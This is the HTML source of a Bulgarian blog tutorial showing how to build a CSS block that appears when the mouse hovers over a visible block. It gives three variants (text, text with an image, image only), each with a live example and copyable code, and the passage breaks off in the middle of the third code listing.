<form action='https://www.blogzablogove.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Търсене'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<button aria-label='Open Fullscreen' id='openfull' onclick='openFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M5,5H10V7H7V10H5V5M14,5H19V10H17V7H14V5M17,14H19V19H14V17H17V14M10,17V19H5V14H7V17H10Z' fill='#fff'></path></svg></button>
<button aria-label='Exit Fullscreen' id='exitfull' onclick='closeFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z' fill='#fff'></path></svg></button>
<div class='clear'></div>
</div></div>
</div><button aria-label='Exit Fullscreen' id='exitfull' onclick='closeFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z' fill='#fff'></path></svg></button>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.blogzablogove.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/sitemap.html' itemprop='url'>Рубрики</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/blogger-html-editor.html' itemprop='url'>HTML Editor </a></li>
<li itemprop='name'><a href='https://demo-blogzablogove.blogspot.com/p/convertor.html' itemprop='url'>Конвертор на кодове</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/translit.html' itemprop='url'>Транслитерация</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/instrumenti.html' itemprop='url'>ВСИЧКИ ИНСТРУМЕНТИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/sdrjanieblog.html' itemprop='url'>Всички публикации</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="8"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Неделя","Понеделник","Вторник",
"Сряда","Четвъртък","Петък","Събота");

var month=new Array("януари","февруари","март","април","май","юни",
"юли","август","септември","октомври","ноември","декември");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " г.");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.blogzablogove.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.blogzablogove.com/search/label/CSS' rel='tag'>CSS</a></span>
<brc>/</brc>
<span>Видими и невидими блокове с помощта на CSS </span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.blogzablogove.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "CSS",
                    "@id": "https://www.blogzablogove.com/search/label/CSS"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Видими и невидими блокове с помощта на CSS ",
                    "@id": "https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Видими и невидими блокове с помощта на CSS 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-12-31T10:00:00+02:00'>10:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.blogzablogove.com/search/label/CSS' rel='tag'>CSS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1333565256431140483' itemprop='articleBody'>
<meta content='Здравейте приятели. Искам да ви покажа как да създавате едновременно видими и невидими блокове на статична страница или публикация. Има мног...' name='twitter:description'/>
<div id='post-toc'><div class="separator" style="clear: both; text-align: center;"><noindex><img alt="блокове с помощта на CSS " border="0" data-original-height="188" data-original-width="269" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png" title="Видими и невидими блокове с помощта на CSS " /></noindex></div>Здравейте приятели. Искам да ви покажа как да създавате едновременно видими и невидими блокове на статична страница или публикация. Има много начини, използвайки CSS, да направите всеки елемент на страница скрит (невидим). Например: <br />
&#10148;Можете да използвате свойството <b>opacity</b>, като му зададете значение 0; <br />
&#10148;Със свойството <b>display </b>блокът напълно ще изчезне от уеб страницата, без следа;<br />
&#10148;Със свойството <b>visibility</b> също ще скрием нашия елемент, но това ще се отрази на оформлението на страницата;<br />
&#10148;За да покажете невидим елемент, можете да използвате и псевдоклас&nbsp;<b> :hover</b>; <br />
Има много и достатъчно информация по този въпрос, но няма да се спирам подробно на всеки един елемент. Ще ви дам прост код, с който можете да покажете видимия блок и невидимия, като последният ще се появи, когато задържите курсора мишката върху първия. Може би този ефект ще намери приложение във вашия блог. <br />
Веднага искам да обърна внимание на факта, че невидимият, появяващ се блок, заема място на страницата, дори и да не се вижда. <br />
<br />
<br />
<center><div class="vajno"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">По-добре е да използвате този ефект в най-долната част на публикация или страница, за да не нарушите цялостното им оформление.<o:p></o:p></span></div></div></center><br />
<br />
За по-голяма яснота копирайте желания код и го инсталирайте в <a href="https://demo-blogzablogove.blogspot.com/p/htm.html" target="_blank"><span style="color: blue;">този редактор</span>,</a> за да го прегледате и редактирате. Задръжте курсора на мишката над блока, който се показва. Предоставям ви кода в три варианта.<br />
<br />
<h2>Скрит блок, съдържащ текст</h2><div>Пример</div><br />
<center><div class="on-hover">Видим блок</div><div class="hidden-block">Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация</div><style>.on-hover{
width:300px;
background:#26c6da;
color:#fff;
font-size:28px;
border:3px solid #26c6da;
padding:20px;
margin:auto;
margin-bottom:20px;
text-align:center;
}
.hidden-block{
width:300px;
background:#26c6da;
color:#fff;
font-size:25px;
border:3px solid #26c6da;
padding:20px;
margin:auto;
text-align:center;
opacity:0; /*елемент на прозрачност (за скрития блок)*/
transition: 1s; /*скорост на прехода */
}
.on-hover:hover+ .hidden-block{
opacity:1;
transition: 1s;
}
</style></center><br />
<br />
Код<br />
<br />
<div class=" bloknot3"><div align="center" style="border: 3px solid #26C6DA;"><div style="height: 100px; overflow-y: auto;"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"></span><br />
<div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;!--On-Hover Hidden-Block </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">By</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"> Blogzablogove.com--&gt;<o:p></o:p></span></div><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;div class="on-hover"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Видим блок<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/div&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;div class="hidden-block"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/div&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;style&gt;.on-hover{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">width:300px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">background:#26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">color:#fff;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size:28px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border:3px solid #26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin:auto;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin-bottom:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">text-align:center;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.hidden-block{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">width:300px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">background:#26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">color:#fff;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size:25px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border:3px solid #26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin:auto;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">text-align:center;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">opacity:0; /*елемент на прозрачност (за скрития блок)*/<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 1s; /*скорост на прехода */<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.on-hover:hover+ .hidden-block{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">opacity:1;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 1s;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/style&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;!--On-Hover Hidden-Block </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">By</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"> Blogzablogove.com </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">end</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">--&gt;<o:p></o:p></span></div><div class="MsoNormal"><br />
</div></div></div></div><br />
<h2>Скрит блок, съдържащ текст и изображение</h2><div><br />
</div><div>Пример</div><br />
<center><div class="on-hover">Видим блок</div><div class="hidden-block">Един простичък код, с който ще изобразите видим и невидим блок с текст и изображение в публикация. <br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F/h300/blog.jpg" /></div><style>.on-hover{
width:300px;
background:#26c6da;
color:#fff;
font-size:28px;
border:3px solid #26c6da;
padding:20px;
margin:auto;
margin-bottom:20px;
text-align:center;
}
.hidden-block{
width:300px;
background:#26c6da;
color:#fff;
font-size:25px;
border:3px solid #26c6da;
padding:20px;
margin:auto;
text-align:center;
opacity:0; /*елемент на прозрачност (за скрития блок)*/
transition: 1s; /*скорост на прехода */
}
.on-hover:hover+ .hidden-block{
opacity:1;
transition: 1s;
}</style></center><br />
<br />
Код<br />
<br />
<div class=" bloknot3"><div align="center" style="border: 3px solid #26C6DA;"><div style="height: 100px; overflow-y: auto;"><div class="MsoNormal"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;!--On-Hover Hidden-Block </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">By</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"> Blogzablogove.com--&gt;<o:p></o:p></span></div></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;div class="on-hover"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Видим блок<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/div&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;div class="hidden-block"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Един простичък код, с който ще изобразите видим и невидим блок с текст и изображение в публикация&lt;br /&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F/h300/blog.jpg" /&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/div&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;style&gt;.on-hover{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">width:300px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">background:#26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">color:#fff;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size:28px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border:3px solid #26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin:auto;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin-bottom:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">text-align:center;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.hidden-block{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">width:300px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">background:#26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">color:#fff;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size:25px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border:3px solid #26c6da;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding:20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin:auto;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">text-align:center;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">opacity:0; /*елемент на прозрачност (за скрития блок)*/<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 1s; /*скорост на прехода */<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.on-hover:hover+ .hidden-block{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">opacity:1;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 1s;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}&lt;/style&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;!--On-Hover Hidden-Block </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">By</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"> Blogzablogove.com </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">end</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">--&gt;<o:p></o:p></span></div><div class="MsoNormal"><br />
</div></div></div></div><br />
<br />
<h2>Скрит блок, съдържащ само изображение</h2><div><br />
</div><div>Пример</div><br />
<center><div class="on-hover">Видим блок</div><div class="hidden-block">&nbsp;<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F/h300/blog.jpg" /></div><style>.on-hover{
width:300px;
background:#26c6da;
color:#fff;
font-size:28px;
border:3px solid #26c6da;
padding:20px;
margin:auto;
margin-bottom:20px;
text-align:center;
}
.hidden-block{
width:300px;
background:#26c6da;
color:#fff;
font-size:25px;
border:3px solid #26c6da;
padding:20px;
margin:auto;
text-align:center;
opacity:0; /*елемент на прозрачност (за скрития блок)*/
transition: 1s; /*скорост на прехода */
}
.on-hover:hover+ .hidden-block{
opacity:1;
transition: 1s;
}</style></center><br />
<br />
Код<br />
<br />
<div class=" bloknot3"><div align="center" style="border: 3px solid #26C6DA;"><div style="height: 100px; overflow-y: auto;"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"></span><br />
<div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;!--On-Hover Hidden-Block </span><span lang="EN-US" style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">By</span><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"> Blogzablogove.com--&gt;<o:p></o:p></span></div><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;div class="on-hover"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Видим блок<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/div&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;div class="hidden-block"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&amp;nbsp;&lt;img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F/h300/blog.jpg" /&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/div&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;style&gt;.on-hover{<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">width:300px;<o:p></o:p></span></div><div align="center" 